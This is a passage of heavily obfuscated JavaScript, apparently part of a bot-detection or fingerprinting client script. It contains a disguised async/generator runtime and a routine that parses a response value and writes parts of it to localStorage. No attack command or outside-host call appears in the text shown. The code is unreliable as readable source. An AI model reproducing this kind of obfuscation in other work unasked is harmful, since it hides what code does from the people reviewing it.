UmJ=SQJ[SM()[wY(Dz)].call(null,Y1,jz)];var OXJ=WmJ[qk()[NI(l9)](MK(MK(gK)),OY,PX,rE,OW,kQ)][UmJ];if(fY(OXJ,ckJ)){var txJ;return SQJ[SM()[wY(Hb)](Gj,qQ)]=null,fY(SM()[wY(Xn)](S1,Dz),UmJ)&&WmJ[qk()[NI(l9)](MK(MK({})),l0,PX,rE,OW,q0)][SM()[wY(G1)](m9,sC)]&&(SQJ[SM()[wY(Dz)](Y1,jz)]=SM()[wY(G1)](m9,sC),SQJ[fY(typeof Dt()[kt(HD)],VX([],[][[]]))?Dt()[kt(PX)](Sp,Db,sb,G1):Dt()[kt(TQ)](Tk,DM,DM,YY)]=ckJ,PvJ(WmJ,SQJ),fY(SM()[wY(Xn)](S1,Dz),SQJ[SM()[wY(Dz)](Y1,jz)]))||sz(SM()[wY(G1)](m9,sC),UmJ)&&(SQJ[SM()[wY(Dz)].apply(null,[Y1,jz])]=SM()[wY(Xn)].apply(null,[S1,Dz]),SQJ[sz(typeof Dt()[kt(Tt)],'undefined')?Dt()[kt(TQ)](Tk,DM,t8,Jx):Dt()[kt(PX)](WZ,KP,MK(gK),MK(MK([])))]=new (s2[Vk()[Yz(Lt)](Bv,GY,tW)])(VX(VX(N9()[C1(Hb)].apply(null,[Hm,px]),UmJ),Ft()[HQ(TQ)](NC,DM,Cm)))),z8.pop(),txJ=TCJ,txJ;}var JxJ=WxJ(Sw,[OXJ,WmJ[qk()[NI(l9)](xQ,sM,PX,rE,OW,MD)],SQJ[Dt()[kt(TQ)](Tk,DM,MK(MK(MD)),H8)]]);if(fY(sz(typeof SM()[wY(YY)],'undefined')?SM()[wY(Xn)].call(null,S1,Dz):SM()[wY(NK)].call(null,Nh,D2J),JxJ[kK()[JK(GY)].apply(null,[JOJ,F6J,Kj,LM])])){var JmJ;return SQJ[sz(typeof SM()[wY(Bm)],'undefined')?SM()[wY(Dz)].apply(null,[Y1,jz]):SM()[wY(NK)](Xc,t9)]=SM()[wY(Xn)](S1,Dz),SQJ[Dt()[kt(TQ)](Tk,DM,g0,G1)]=JxJ[Dt()[kt(TQ)](Tk,DM,g0,T1)],SQJ[SM()[wY(Hb)].apply(null,[Gj,qQ])]=null,z8.pop(),JmJ=TCJ,JmJ;}var Q5J=JxJ[Dt()[kt(TQ)](Tk,DM,MK(MK(gK)),OY)];var gMJ;return gMJ=Q5J?Q5J[Ft()[HQ(T1)](tn,PX,Tm)]?(SQJ[WmJ[Dt()[kt(Dz)].call(null,vt,NM,NC,tn)]]=Q5J[Ft()[HQ(q0)].call(null,MK(MK([])),ZM,MM)],SQJ[Dt()[kt(NM)](CK,Am,kY,qQ)]=WmJ[fY(typeof kK()[JK(Bm)],VX(Ft()[HQ(GY)](Ix,VI,Cs),[][[]]))?kK()[JK(D1)](qb,Fp,t9,Hb):kK()[JK(tn)](g0,Bl,GY,lD)],sz(SM()[wY(G1)](m9,sC),SQJ[SM()[wY(Dz)](Y1,jz)])&&(SQJ[SM()[wY(Dz)].call(null,Y1,jz)]=Dt()[kt(NM)].apply(null,[CK,Am,tn,Gk]),SQJ[Dt()[kt(TQ)](Tk,DM,sx,FX)]=ckJ),SQJ[SM()[wY(Hb)](Gj,qQ)]=null,TCJ):Q5J:(SQJ[fY(typeof SM()[wY(Kk)],'undefined')?SM()[wY(NK)].apply(null,[RS,bq]):SM()[wY(Dz)](Y1,jz)]=SM()[wY(Xn)](S1,Dz),SQJ[Dt()[kt(TQ)](Tk,DM,vQ,MK({}))]=new (s2[fY(typeof Vk()[Yz(NK)],VX([],[][[]]))?Vk()[Yz(Kj)](fR,Rz,Xn):Vk()[Yz(Lt)].call(null,Bv,MK([]),tW)])(N9()[C1(Gk)](Dn,ZK)),SQJ[SM()[wY(Hb)](Gj,qQ)]=null,TCJ),z8.pop(),gMJ;}k5J[SM()[wY(l0)](Hj,OY)]=pkJ;HnJ(YnJ,Dt()[kt(gK)].apply(null,[Zz,l0,MK(MK({})),HD]),ME(zv,[fY(typeof Ft()[HQ(sx)],'undefined')?Ft()[HQ(D1)](G1,JA,kU):Ft()[HQ(q0)].call(null,MK(gK),ZM,h9),pkJ,SM()[wY(YY)].call(null,Eq,Zn),MK(MD)]));HnJ(pkJ,Dt()[kt(gK)](Zz,l0,DM,Ix),ME(zv,[Ft()[HQ(q0)](fR,ZM,h9),k5J,SM()[wY(YY)](Eq,Zn),MK(MD)]));k5J[fY(typeof Dt()[kt(q0)],VX('',[][[]]))?Dt()[kt(PX)](GR,sG,HD,vD):Dt()[kt(Gk)](CZ,lq,Gm,l9)]=nDJ(pkJ,t9J,Ft()[HQ(NM)](MK(gK),Gc,KS));WXJ[gz()[lj(HD)](RY,OY,F8,EG)]=function(IQJ){z8.push(WS);var zxJ=Ol(Ft()[HQ(tn)](OY,Dz,nt),typeof IQJ)&&IQJ[Dt()[kt(gK)].call(null,xV,l0,H8,MK({}))];var WDJ;return WDJ=MK(MK(zxJ))&&(fY(zxJ,k5J)||fY(sz(typeof Ft()[HQ(Kz)],VX('',[][[]]))?Ft()[HQ(NM)](qQ,Gc,zR):Ft()[HQ(D1)](l0,Bh,SU),zxJ[Dt()[kt(Gk)](rd,lq,NM,T1)]||zxJ[N9()[C1(q0)](QZ,cp)])),z8.pop(),WDJ;};WXJ[Vk()[Yz(TQ)](fj,qQ,Ak)]=function(b8J){z8.push(kQ);s2[fY(typeof Dt()[kt(sx)],VX([],[][[]]))?Dt()[kt(PX)].apply(null,[WW,bf,HD,On]):Dt()[kt(q0)](OQ,NK,Kk,MK(MK(MD)))][qk()[NI(Bm)].call(null,Ak,st,Lt,OZ,[sl,gK],MK([]))]?s2[Dt()[kt(q0)](OQ,NK,S8,sb)][qk()[NI(Bm)](MK(MK(MD)),VI,Lt,OZ,[sl,gK],Ic)](b8J,pkJ):(b8J[sz(typeof Vk()[Yz(Jx)],VX('',[][[]]))?Vk()[Yz(HD)].apply(null,[kb,Hb,D1]):Vk()[Yz(Kj)](Xp,V1,FwJ)]=pkJ,nDJ(b8J,t9J,Ft()[HQ(NM)](Ic,Gc,IW)));b8J[SM()[wY(l0)](N3J,OY)]=s2[Dt()[kt(q0)].call(null,OQ,NK,kY,IM)][Vk()[Yz(Tt)](Cl,nj,T1)](YnJ);var wXJ;return z8.pop(),wXJ=b8J,wXJ;};WXJ[Vk()[Yz(NM)](SL,MK([]),vQ)]=function(YxJ){return WxJ.apply(this,[OF,arguments]);};kkJ(UYJ[SM()[wY(l0)].apply(null,[Hj,OY])]);nDJ(UYJ[sz(typeof SM()[wY(rz)],VX('',[][[]]))?SM()[wY(l0)].call(null,Hj,OY):SM()[wY(NK)](IM,H6J)],nMJ,function(){return WxJ.apply(this,[IT,arguments]);});WXJ[qk()[NI(NK)].apply(null,[MK(MD),Kz,q0,wG,SR,t8])]=UYJ;WXJ[Vk()[Yz(Xn)].call(null,vc,Gk,F8)]=function(QIJ,E8J,GMJ,sYJ,wKJ){z8.push(cX);fY(LwJ(MD),wKJ)&&(wKJ=s2[J9()[In(Bm)](Yb,ZK,sS,GY)]);var PMJ=new UYJ(I5J(QIJ,E8J,GMJ,sYJ),wKJ);var mQJ;return mQJ=WXJ[gz()[lj(HD)].apply(null,[JQ,OY,Gk,MK(MK([]))])](E8J)?PMJ:PMJ[Dt()[kt(NM)].call(null,jl,Am,T1,MK(gK))]()[N9()[C1(Dz)].apply(null,[nOJ,vD])](function(dXJ){var QXJ;z8.push(Od);return QXJ=dXJ[Ft()[HQ(T1)].apply(null,[MK(MK(MD)),PX,k4])]?dXJ[Ft()[HQ(q0)](MK(MK(gK)),ZM,OE)]:PMJ[Dt()[kt(NM)](Fb,Am,bM,Ux)](),z8.pop(),QXJ;}),z8.pop(),mQJ;};kkJ(YnJ);nDJ(YnJ,t9J,J9()[In(NK)].call(null,jf,lD,zE,Bm));nDJ(YnJ,jYJ,function(){return WxJ.apply(this,[II,arguments]);});nDJ(YnJ,kK()[JK(Rz)](XD,Mj,PX,Zn),function(){return WxJ.apply(this,[WL,arguments]);});WXJ[N9()[C1(xQ)](rn,nY)]=function(BjJ){return WxJ.apply(this,[f3,arguments]);};WXJ[SM()[wY(Ak)](AJ,LM)]=LkJ;VvJ[SM()[wY(l0)](Hj,OY)]=ME(zv,[Dt()[kt(gK)](Zz,l0,l9,Bm),VvJ,SM()[wY(Wp)].call(null,Kn,Lt),function GnJ(dzJ){z8.push(OQ);if(this[Xt()[WC(Kz)](px,Kj,LU,t9,NK,l0)]=hz[jz],this[Dt()[kt(NM)](DY,Am,MK([]),On)]=MD,this[kK()[JK(q0)](MD,dU,Kj,Fk)]=this[Dt()[kt(G1)](xT,EG,MK(MK(MD)),Yn)]=ckJ,this[Ft()[HQ(T1)].apply(null,[MK({}),PX,It])]=MK(gK),this[SM()[wY(Hb)](JD,qQ)]=null,this[fY(typeof SM()[wY(gK)],'undefined')?SM()[wY(NK)].call(null,VA,Yb):SM()[wY(Dz)](Gn,jz)]=Dt()[kt(NM)].apply(null,[DY,Am,Rz,Ix]),this[Dt()[kt(TQ)](Et,DM,MK({}),MK(gK))]=ckJ,this[Dt()[kt(Hb)].call(null,Cm,t8,Lt,G1)][N9()[C1(G1)](IG,JW)](d8J),MK(dzJ))for(var V8J in this)fY(Dt()[kt(tn)].apply(null,[GQ,MD,O8,T0]),V8J[SM()[wY(GY)](R1,OP)](MD))&&m8J.call(this,V8J)&&MK(s2[gz()[lj(TQ)](bZ,FR,Ux,jz)](PQ(V8J[Ft()[HQ(G1)].call(null,Lt,HD,tP)](gK))))&&(this[V8J]=ckJ);z8.pop();},Ft()[HQ(Dz)](MK([]),kY,fM),function(){return WxJ.apply(this,[GO,arguments]);},Xt()[WC(tn)](G1,Kz,vj,H8,MK({}),Lt),function qKJ(j9J){z8.push(IZ);if(this[Ft()[HQ(T1)](rC,PX,rt)])throw j9J;var EQJ=this;function mvJ(l9J,rCJ){z8.push(kQ);qCJ[kK()[JK(GY)](JOJ,sA,Kj,LM)]=SM()[wY(Xn)](JV,Dz);qCJ[Dt()[kt(TQ)](wFJ,DM,MK([]),xl)]=j9J;EQJ[Dt()[kt(NM)](FS,Am,nj,MK(MK({})))]=l9J;rCJ&&(EQJ[SM()[wY(Dz)](Pd,jz)]=Dt()[kt(NM)](FS,Am,FM,gK),EQJ[Dt()[kt(TQ)](wFJ,DM,DM,Kj)]=ckJ);var QDJ;return z8.pop(),QDJ=MK(MK(rCJ)),QDJ;}for(var nIJ=W8(this[Dt()[kt(Hb)].call(null,wx,t8,Gm,M8)][N9()[C1(MD)](kh,Lt)],gK);FP(nIJ,MD);--nIJ){var zKJ=this[Dt()[kt(Hb)](wx,t8,Yn,MK([]))][nIJ],qCJ=zKJ[fY(typeof N9()[C1(ZK)],VX([],[][[]]))?N9()[C1(zQ)](hq,DZ):N9()[C1(Wp)](qb,KY)];if(fY(SM()[wY(Gk)](ZX,Bh),zKJ[J9()[In(PX)](nf,T0,pG,l9)])){var U9J;return U9J=mvJ(N9()[C1(Ak)](CM,sC)),z8.pop(),U9J;}if(HsJ(zKJ[J9()[In(PX)](nf,NK,pG,l9)],this[Xt()[WC(Kz)](MK(gK),Kj,hQ,t9,fk,JY)])){var RKJ=m8J.call(zKJ,Xt()[WC(Rz)].call(null,Zk,PX,Yq,zp,Ic,sb)),gkJ=m8J.call(zKJ,Vk()[Yz(T1)].apply(null,[AJ,IM,rC]));if(RKJ&&gkJ){if(wf(this[Xt()[WC(Kz)](GY,Kj,hQ,t9,ZM,Lk)],zKJ[Xt()[WC(Rz)](Kj,PX,Yq,zp,MK(gK),kQ)])){var UMJ;return UMJ=mvJ(zKJ[Xt()[WC(Rz)](xQ,PX,Yq,zp,nj,l0)],MK(hz[jz])),z8.pop(),UMJ;}if(wf(this[Xt()[WC(Kz)](G1,Kj,hQ,t9,OY,jD)],zKJ[Vk()[Yz(T1)].call(null,AJ,Tt,rC)])){var lxJ;return lxJ=mvJ(zKJ[sz(typeof Vk()[Yz(jz)],'undefined')?Vk()[Yz(T1)](AJ,MK([]),rC):Vk()[Yz(Kj)](D2J,NM,fS)]),z8.pop(),lxJ;}}else if(RKJ){if(wf(this[Xt()[WC(Kz)](IM,Kj,hQ,t9,Gk,nY)],zKJ[Xt()[WC(Rz)](NM,PX,Yq,zp,kY,Gm)])){var CnJ;return CnJ=mvJ(zKJ[Xt()[WC(Rz)].apply(null,[FX,PX,Yq,zp,t8,xl])],MK(MD)),z8.pop(),CnJ;}}else{if(MK(gkJ))throw new (s2[J9()[In(l0)](sM,qQ,Gd,zQ)])(sz(typeof Ft()[HQ(tn)],'undefined')?Ft()[HQ(Hb)](MK(MD),pX,tr):Ft()[HQ(D1)].apply(null,[MK(MK({})),QG,Bp]));if(wf(this[Xt()[WC(Kz)].apply(null,[t8,Kj,hQ,t9,sb,Tt])],zKJ[Vk()[Yz(T1)](AJ,Fk,rC)])){var jxJ;return jxJ=mvJ(zKJ[sz(typeof Vk()[Yz(TQ)],VX([],[][[]]))?Vk()[Yz(T1)](AJ,t8,rC):Vk()[Yz(Kj)].apply(null,[dh,G1,Mc])]),z8.pop(),jxJ;}}}}z8.pop();},J9()[In(GY)].call(null,wZ,Ux,dS,l9),function YMJ(P9J,BDJ){z8.push(xl);for(var gCJ=W8(this[Dt()[kt(Hb)](fwJ,t8,fk,lD)][N9()[C1(MD)](fk,Lt)],gK);FP(gCJ,MD);--gCJ){var wzJ=this[Dt()[kt(Hb)](fwJ,t8,DM,ZM)][gCJ];if(HsJ(wzJ[J9()[In(PX)](nf,ZM,jb,l9)],this[Xt()[WC(Kz)].call(null,Kk,Kj,vq,t9,MK({}),NM)])&&m8J.call(wzJ,fY(typeof Vk()[Yz(Kk)],VX('',[][[]]))?Vk()[Yz(Kj)].apply(null,[Cz,vQ,sh]):Vk()[Yz(T1)].apply(null,[dG,JY,rC]))&&wf(this[Xt()[WC(Kz)].call(null,st,Kj,vq,t9,MK(MK({})),q0)],wzJ[Vk()[Yz(T1)](dG,IM,rC)])){var bxJ=wzJ;break;}}bxJ&&(fY(SM()[wY(F8)](Zb,xQ),P9J)||fY(fY(typeof Ft()[HQ(T1)],VX([],[][[]]))?Ft()[HQ(D1)].apply(null,[Yn,Yh,mM]):Ft()[HQ(Gk)](MK(MK(gK)),xl,kb),P9J))&&HsJ(bxJ[fY(typeof J9()[In(Rz)],VX(Ft()[HQ(GY)](Kj,VI,TW),[][[]]))?J9()[In(Lt)].apply(null,[N3J,Ix,kZ,rG]):J9()[In(PX)](nf,Fk,jb,l9)],BDJ)&&HsJ(BDJ,bxJ[Vk()[Yz(T1)].apply(null,[dG,S8,rC])])&&(bxJ=null);var VMJ=bxJ?bxJ[N9()[C1(Wp)](Cz,KY)]:{};VMJ[kK()[JK(GY)](JOJ,jb,Kj,vD)]=P9J;VMJ[Dt()[kt(TQ)].call(null,gA,DM,MK({}),FM)]=BDJ;var S9J;return S9J=bxJ?(this[sz(typeof SM()[wY(NM)],'undefined')?SM()[wY(Dz)](Mp,jz):SM()[wY(NK)](zh,s8)]=sz(typeof Dt()[kt(Kk)],'undefined')?Dt()[kt(NM)].apply(null,[DX,Am,UX,MK({})]):Dt()[kt(PX)](MV,XA,MD,G1),this[Dt()[kt(NM)](DX,Am,l0,PX)]=bxJ[Vk()[Yz(T1)](dG,On,rC)],TCJ):this[N9()[C1(F8)].apply(null,[HZ,jG])](VMJ),z8.pop(),S9J;},N9()[C1(F8)](dD,jG),function RIJ(c5J,W8J){z8.push(UP);if(fY(SM()[wY(Xn)](bW,Dz),c5J[sz(typeof kK()[JK(D1)],VX([],[][[]]))?kK()[JK(GY)](JOJ,tq,Kj,sC):kK()[JK(D1)](DG,k0,UA,S8)]))throw c5J[Dt()[kt(TQ)].apply(null,[cX,DM,vQ,VQ])];fY(SM()[wY(F8)].apply(null,[rS,xQ]),c5J[kK()[JK(GY)](JOJ,tq,Kj,Hb)])||fY(Ft()[HQ(Gk)](Kj,xl,KS),c5J[fY(typeof kK()[JK(q0)],'undefined')?kK()[JK(D1)].call(null,kG,NOJ,pP,NK):kK()[JK(GY)](JOJ,tq,Kj,KY)])?this[Dt()[kt(NM)].call(null,H7J,Am,NM,zQ)]=c5J[Dt()[kt(TQ)](cX,DM,Fz,MK(MD))]:fY(SM()[wY(G1)].call(null,r0,sC),c5J[kK()[JK(GY)].apply(null,[JOJ,tq,Kj,xl])])?(this[fY(typeof N9()[C1(Dz)],'undefined')?N9()[C1(zQ)].apply(null,[IU,Lc]):N9()[C1(Ic)].apply(null,[t3J,On])]=this[fY(typeof Dt()[kt(TQ)],VX('',[][[]]))?Dt()[kt(PX)].apply(null,[Nt,Gq,tn,Wp]):Dt()[kt(TQ)](cX,DM,Fz,KY)]=c5J[Dt()[kt(TQ)](cX,DM,f8,V1)],this[SM()[wY(Dz)].apply(null,[XC,jz])]=SM()[wY(G1)](r0,sC),this[sz(typeof Dt()[kt(Dz)],VX('',[][[]]))?Dt()[kt(NM)](H7J,Am,MK({}),sx):Dt()[kt(PX)].apply(null,[XA,OU,Dk,O8])]=fY(typeof N9()[C1(GY)],VX('',[][[]]))?N9()[C1(zQ)](Fc,LG):N9()[C1(Ak)](DR,sC)):fY(kK()[JK(NK)].apply(null,[st,lW,l9,gK]),c5J[sz(typeof kK()[JK(Kz)],VX(Ft()[HQ(GY)](On,VI,c3),[][[]]))?kK()[JK(GY)].call(null,JOJ,tq,Kj,t9):kK()[JK(D1)](vW,Eb,F1,nY)])&&W8J&&(this[Dt()[kt(NM)].apply(null,[H7J,Am,Yn,Ak])]=W8J);var p9J;return z8.pop(),p9J=TCJ,p9J;},Xt()[WC(YY)](MK(MD),l9,sq,jC,jz,Kz),function bYJ(g1J){z8.push(Z0);for(var YDJ=W8(this[Dt()[kt(Hb)](Fh,t8,st,fk)][N9()[C1(MD)].apply(null,[Md,Lt])],gK);FP(YDJ,MD);--YDJ){var TKJ=this[Dt()[kt(Hb)](Fh,t8,MK(MK([])),MK(MK([])))][YDJ];if(fY(TKJ[Vk()[Yz(T1)].call(null,Ad,GY,rC)],g1J)){var nQJ;return this[N9()[C1(F8)].apply(null,[dc,jG])](TKJ[sz(typeof N9()[C1(qQ)],VX('',[][[]]))?N9()[C1(Wp)].call(null,Hc,KY):N9()[C1(zQ)](nz,Ml)],TKJ[gz()[lj(T1)](Xd,nY,t9,NC)]),z8.pop(),d8J(TKJ),nQJ=TCJ,nQJ;}}z8.pop();},Ft()[HQ(Wp)].apply(null,[l9,cp,zk]),function bmJ(wCJ){z8.push(VZ);for(var RkJ=W8(this[Dt()[kt(Hb)](N0,t8,T1,tn)][N9()[C1(MD)].call(null,VA,Lt)],gK);FP(RkJ,MD);--RkJ){var w9J=this[fY(typeof Dt()[kt(YY)],VX([],[][[]]))?Dt()[kt(PX)](Gp,CQ,Lk,Lk):Dt()[kt(Hb)].apply(null,[N0,t8,Dk,MK(gK)])][RkJ];if(fY(w9J[J9()[In(PX)].apply(null,[nf,px,tP,l9])],wCJ)){var tnJ=w9J[N9()[C1(Wp)](Hl,KY)];if(fY(SM()[wY(Xn)].apply(null,[Oz,Dz]),tnJ[kK()[JK(GY)](JOJ,tP,Kj,S8)])){var ADJ=tnJ[Dt()[kt(TQ)](HK,DM,G1,M8)];d8J(w9J);}var qMJ;return z8.pop(),qMJ=ADJ,qMJ;}}throw new (s2[J9()[In(l0)](sM,F8,GR,zQ)])(Ft()[HQ(xQ)].call(null,MK(gK),Gk,nm));},gz()[lj(NM)](wz,KY,MK(gK),MK(MD)),function rMJ(FXJ,UnJ,znJ){z8.push(vl);this[SM()[wY(Hb)](OFJ,qQ)]=ME(zv,[qk()[NI(l9)](MK(MK(MD)),KY,PX,tm,OW,MK(MK([]))),LkJ(FXJ),fY(typeof Dt()[kt(Lt)],'undefined')?Dt()[kt(PX)](kf,NP,MK([]),jz):Dt()[kt(Dz)].call(null,tX,NM,Gm,SQ),UnJ,sz(typeof kK()[JK(tn)],'undefined')?kK()[JK(tn)](g0,pq,GY,sC):kK()[JK(D1)](MZ,TA,jA,Fk),znJ]);fY(Dt()[kt(NM)].call(null,WE,Am,Pm,HD),this[SM()[wY(Dz)](nd,jz)])&&(this[Dt()[kt(TQ)](XU,DM,NK,Jx)]=ckJ);var NCJ;return z8.pop(),NCJ=TCJ,NCJ;}]);var TnJ;return z8.pop(),TnJ=WXJ,TnJ;};var T3J=function(gXJ){"@babel/helpers - typeof";z8.push(V6J);T3J=Ol(Ft()[HQ(tn)].call(null,MK(MK([])),Dz,wD),typeof s2[SM()[wY(Lt)].apply(null,[AI,gK])])&&Ol(fY(typeof qk()[NI(D1)],VX([],[][[]]))?qk()[NI(Tt)].apply(null,[t8,tn,mp,MP,zn,MK([])]):qk()[NI(Kj)](SQ,Jx,l9,fS,EP,Ak),typeof s2[fY(typeof SM()[wY(bM)],VX('',[][[]]))?SM()[wY(NK)].apply(null,[WE,HE]):SM()[wY(Lt)](AI,gK)][qk()[NI(l9)](Lt,OY,PX,mg,OW,VQ)])?function(kzJ){return WxJ.apply(this,[vL,arguments]);}:function(GxJ){return WxJ.apply(this,[WJ,arguments]);};var gQJ;return z8.pop(),gQJ=T3J(gXJ),gQJ;};var Y6J=function(dYJ){"@babel/helpers - typeof";z8.push(Qf);Y6J=Ol(Ft()[HQ(tn)](zQ,Dz,QM),typeof s2[SM()[wY(Lt)](xX,gK)])&&Ol(qk()[NI(Kj)].apply(null,[Rz,fk,l9,xZ,EP,t8]),typeof s2[SM()[wY(Lt)].apply(null,[xX,gK])][qk()[NI(l9)].call(null,T0,DM,PX,xP,OW,l0)])?function(UCJ){return WxJ.apply(this,[LO,arguments]);}:function(BCJ){return WxJ.apply(this,[XH,arguments]);};var WnJ;return z8.pop(),WnJ=Y6J(dYJ),WnJ;};var N2J=function(VQJ){z8.push(CZ);if(VQJ[SM()[wY(tM)].apply(null,[wk,kY])]){var C5J=s2[SM()[wY(H8)](mz,Ic)][SM()[wY(Lk)].apply(null,[K1,Am])](VQJ[SM()[wY(tM)].call(null,wk,kY)]);if(C5J[Dt()[kt(Rz)](J8,f8,gK,OY)](XBJ)&&C5J[Dt()[kt(Rz)].apply(null,[J8,f8,MK(MD),Am])](V3J)&&C5J[sz(typeof Dt()[kt(l0)],VX([],[][[]]))?Dt()[kt(Rz)].call(null,J8,f8,Ix,vQ):Dt()[kt(PX)].apply(null,[PU,UU,V1,MK(MD)])](KLJ)){var rQJ=C5J[XBJ][N9()[C1(tn)](X0,rz)](Dt()[kt(st)](pj,JOJ,sb,Ux));var bIJ=C5J[V3J][N9()[C1(tn)](X0,rz)](Dt()[kt(st)].apply(null,[pj,JOJ,LM,HD]));sLJ=s2[Vk()[Yz(GY)].call(null,WX,Yn,FX)](rQJ[MD],Tt);AOJ=s2[fY(typeof Vk()[Yz(Hb)],VX('',[][[]]))?Vk()[Yz(Kj)](ld,zQ,Dl):Vk()[Yz(GY)](WX,MK(MK([])),FX)](bIJ[MD],Tt);OBJ=s2[Vk()[Yz(GY)].apply(null,[WX,G1,FX])](bIJ[gK],hz[T1]);xJJ=C5J[KLJ];if(Kx(WL,[])){try{var H5J=z8.length;var lkJ=MK({});s2[SM()[wY(Bm)](gD,rC)][Dt()[kt(Fz)].call(null,mD,mx,nY,NM)][SM()[wY(S8)](N1,kQ)](VX(UTJ,XBJ),C5J[XBJ]);s2[SM()[wY(Bm)](gD,rC)][Dt()[kt(Fz)].apply(null,[mD,mx,MD,rz])][SM()[wY(S8)](N1,kQ)](VX(UTJ,V3J),C5J[V3J]);s2[sz(typeof SM()[wY(ZM)],VX('',[][[]]))?SM()[wY(Bm)](gD,rC):SM()[wY(NK)].apply(null,[jC,NU])][Dt()[kt(Fz)](mD,mx,LM,pX)][sz(typeof SM()[wY(Ux)],VX([],[][[]]))?SM()[wY(S8)](N1,kQ):SM()[wY(NK)].apply(null,[Fc,Cf])](VX(UTJ,KLJ),C5J[KLJ]);}catch(sMJ){z8.splice(W8(H5J,gK),Infinity,CZ);}}}s7J(C5J);}z8.pop();};var r6J=function(ZxJ){"@babel/helpers - typeof";z8.push(Hq);r6J=Ol(sz(typeof Ft()[HQ(px)],'undefined')?Ft()[HQ(tn)].apply(null,[MK(MK(MD)),Dz,jm]):Ft()[HQ(D1)](FX,BE,dE),typeof s2[SM()[wY(Lt)](Ht,gK)])&&Ol(sz(typeof qk()[NI(NM)],'undefined')?qk()[NI(Kj)](fR,Kz,l9,Jh,EP,M8):qk()[NI(Tt)].call(null,V1,VC,Wc,Ff,xA,Ak),typeof s2[SM()[wY(Lt)].call(null,Ht,gK)][qk()[NI(l9)](MK(MK({})),VQ,PX,zc,OW,MD)])?function(YIJ){return vzJ.apply(this,[GO,arguments]);}:function(lMJ){return vzJ.apply(this,[vL,arguments]);};var kKJ;return z8.pop(),kKJ=r6J(ZxJ),kKJ;};var mmJ=function(xKJ){"@babel/helpers - typeof";z8.push(I1);mmJ=Ol(sz(typeof Ft()[HQ(tn)],VX('',[][[]]))?Ft()[HQ(tn)](NK,Dz,vX):Ft()[HQ(D1)].call(null,Gk,ErJ,AU),typeof s2[SM()[wY(Lt)].call(null,rX,gK)])&&Ol(qk()[NI(Kj)].call(null,Kj,Pm,l9,lp,EP,EG),typeof s2[fY(typeof SM()[wY(H8)],VX([],[][[]]))?SM()[wY(NK)](rb,Tp):SM()[wY(Lt)].call(null,rX,gK)][qk()[NI(l9)](Ic,DM,PX,gA,OW,LM)])?function(TjJ){return vzJ.apply(this,[HT,arguments]);}:function(VkJ){return vzJ.apply(this,[S6,arguments]);};var dkJ;return z8.pop(),dkJ=mmJ(xKJ),dkJ;};var vOJ=function(){"use strict";var dvJ=function(MKJ,AnJ,ZQJ){return wMJ.apply(this,[nH,arguments]);};var SDJ=function(K9J,vnJ,CDJ,rYJ){z8.push(Wp);var lnJ=vnJ&&xE(vnJ[SM()[wY(l0)].call(null,MA,OY)],sDJ)?vnJ:sDJ;var KzJ=s2[Dt()[kt(q0)](qW,NK,Kk,xl)][Vk()[Yz(Tt)].apply(null,[Qb,M8,T1])](lnJ[SM()[wY(l0)](MA,OY)]);var SXJ=new ZkJ(rYJ||[]);sQJ(KzJ,SM()[wY(NM)](Mc,Rz),ME(zv,[Ft()[HQ(q0)](PM,ZM,Qc),IYJ(K9J,CDJ,SXJ)]));var smJ;return z8.pop(),smJ=KzJ,smJ;};var sDJ=function(){};var xDJ=function(){};var ECJ=function(){};var DCJ=function(fnJ,nKJ){function HxJ(NMJ,R9J,IzJ,x9J){z8.push(Oc);var PkJ=vzJ(jJ,[fnJ[NMJ],fnJ,R9J]);if(sz(SM()[wY(Xn)](xj,Dz),PkJ[kK()[JK(GY)](JOJ,lP,Kj,jz)])){var hKJ=PkJ[Dt()[kt(TQ)](pL,DM,MK(MK([])),g0)],LxJ=hKJ[Ft()[HQ(q0)](nY,ZM,UQ)];var zkJ;return zkJ=LxJ&&Ol(J9()[In(gK)](Ix,On,Xz,l9),mmJ(LxJ))&&k9J.call(LxJ,qk()[NI(PX)].apply(null,[Dk,IM,GY,Cd,tm,Zn]))?nKJ[J9()[In(l9)].apply(null,[HD,Bm,JG,GY])](LxJ[sz(typeof qk()[NI(T1)],'undefined')?qk()[NI(PX)](sx,jz,GY,Cd,tm,OY):qk()[NI(Tt)](T1,F8,PW,FR,kQ,sM)])[N9()[C1(Dz)](fq,vD)](function(wDJ){z8.push(v4J);HxJ(Dt()[kt(NM)](tr,Am,VC,Rz),wDJ,IzJ,x9J);z8.pop();},function(F8J){z8.push(m4J);HxJ(SM()[wY(Xn)](jR,Dz),F8J,IzJ,x9J);z8.pop();}):nKJ[J9()[In(l9)].apply(null,[HD,Am,JG,GY])](LxJ)[N9()[C1(Dz)].apply(null,[fq,vD])](function(lzJ){z8.push(c2J);hKJ[Ft()[HQ(q0)](MK(MK(MD)),ZM,Om)]=lzJ,IzJ(hKJ);z8.pop();},function(OkJ){var rDJ;z8.push(U4J);return rDJ=HxJ(SM()[wY(Xn)](mj,Dz),OkJ,IzJ,x9J),z8.pop(),rDJ;}),z8.pop(),zkJ;}x9J(PkJ[Dt()[kt(TQ)](pL,DM,Fk,Yn)]);z8.pop();}var YXJ;z8.push(vBJ);sQJ(this,SM()[wY(NM)].apply(null,[Hv,Rz]),ME(zv,[Ft()[HQ(q0)](nY,ZM,Jj),function kCJ(k8J,jMJ){var v9J=function(){return new nKJ(function(FkJ,NKJ){HxJ(k8J,jMJ,FkJ,NKJ);});};z8.push(Ip);var nzJ;return nzJ=YXJ=YXJ?YXJ[fY(typeof N9()[C1(l9)],VX('',[][[]]))?N9()[C1(zQ)].call(null,z6J,MZ):N9()[C1(Dz)](tE,vD)](v9J,v9J):v9J(),z8.pop(),nzJ;}]));z8.pop();};var q5J=function(U8J){return wMJ.apply(this,[gr,arguments]);};var gxJ=function(mIJ){return wMJ.apply(this,[Dw,arguments]);};var ZkJ=function(fDJ){z8.push(vS);this[Dt()[kt(Hb)](kj,t8,nj,Kz)]=[ME(zv,[sz(typeof J9()[In(bM)],'undefined')?J9()[In(PX)].call(null,nf,gk,hK,l9):J9()[In(Lt)].call(null,ZG,JY,sp,GA),SM()[wY(Gk)](MY,Bh)])],fDJ[N9()[C1(G1)].call(null,NY,JW)](q5J,this),this[sz(typeof SM()[wY(st)],'undefined')?SM()[wY(Wp)](dX,Lt):SM()[wY(NK)].call(null,gS,Rp)](MK(MD));z8.pop();};var w8J=function(WvJ){z8.push(Zb);if(WvJ||fY(fY(typeof Ft()[HQ(Ix)],VX('',[][[]]))?Ft()[HQ(D1)].call(null,Zk,dp,Lp):Ft()[HQ(GY)](st,VI,Z9),WvJ)){var xnJ=WvJ[gDJ];if(xnJ){var UQJ;return 